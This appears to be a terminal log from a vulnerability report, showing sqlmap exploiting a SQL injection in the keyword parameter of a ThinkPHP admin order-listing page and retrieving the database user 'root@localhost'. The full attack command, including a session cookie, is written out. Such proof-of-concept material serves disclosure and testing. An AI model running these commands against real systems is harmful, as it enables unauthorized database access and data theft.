 [20:36:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.12
[20:36:33] [INFO] fetching current user
[20:36:33] [INFO] resumed: root@localhost
current user: 'root@localhost'
[20:36:33] [INFO] fetched data logged to text files under '/home/nokali/.local/s
hare/sqlmap/output/192.168.159.133'
[*] ending @ 20:36:33 /2023-03-04/
┌──(nokali㉿ruby)-[~]
└─$ sqlmap -u "http://192.168.159.133:8080/index.php/admin/order/olist_all.html?
paytype=&searchtime=&time%5Bstart%5D=2023-02-04+15%3A02&time%5Bend%5D=2023-03-04
+15%3A02&searchfield=ordersn&keyword=1*&export=0" --cookie="thinkphp_show_page_t
race=0|0; login%40=60ae28k2vl20sg2gi9reljav61" --current-user